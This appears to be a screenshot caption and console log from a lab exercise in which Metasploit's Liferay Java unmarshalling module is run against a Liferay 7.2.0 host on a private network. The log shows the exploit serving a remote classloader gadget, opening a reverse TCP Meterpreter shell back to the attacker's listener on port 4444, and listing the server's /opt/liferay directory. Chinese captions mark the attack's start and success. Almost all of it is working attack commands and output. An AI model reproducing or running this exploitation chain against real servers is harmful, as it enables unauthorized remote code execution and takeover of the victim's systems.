 msf6 exploit(multi/http/liferay_java_unmarshalling) > run
开始攻击
[*] Started reverse TCP handler on 192.168.109.10:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Liferay 7.2.0 CE GA1 MAY be a vulnerable version. Please verify.
[*] Using URL: http://192.168.109.10:8080/ec0Hw4fsIwCrASX/
[+] Started remote classloader server at http://192.168.109.10:8080/ec0Hw4fsIwCrASX/
[*] Sending remote classloader gadget to http://192.168.109.4:22380/api/jsonws/expandocolumn/update-column
[*] Sending stage (58073 bytes) to 192.168.109.4
[*] Meterpreter session 1 opened (192.168.109.10:4444 -> 192.168.109.4:37288) at 2025-05-15 11:50:05 -0400
[*] Server stopped.
meterpreter > ls
攻击成功，执行命令
Listing: /opt/liferay
=====================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100667/rw-rw-rwx 40 fil 2019-05-31 19:01:38 -0400 .githash
100667/rw-rw-rwx 0 fil 2019-05-31 18:58:37 -0400 .liferay-home
040776/rwxrwxrw- 4096 dir 2019-05-31 19:02:06 -0400 data
040776/rwxrwxrw- 4096 dir 2019-05-31 19:02:30 -0400 deploy
040776/rwxrwxrw- 4096 dir 2019-05-31 19:01:38 -0400 license
040776/rwxrwxrw- 4096 dir 2025-05-15 11:14:27 -0400 logs
040776/rwxrwxrw- 4096 dir 2019-05-31 19:01:41 -0400 osgi
100666/rw-rw-rw- 9655 fil 2019-05-31 18:58:09 -0400 readme.html
040776/rwxrwxrw- 4096 dir 2019-05-31 19:01:38 -0400 tomcat
040776/rwxrwxrw- 4096 dir 2019-05-31 19:01:38 -0400 tomcat-9.0.17
040776/rwxrwxrw- 4096 dir 2019-05-31 19:01:39 -0400 tools
040776/rwxrwxrw- 20480 dir 2019-05-31 19:02:38 -0400 work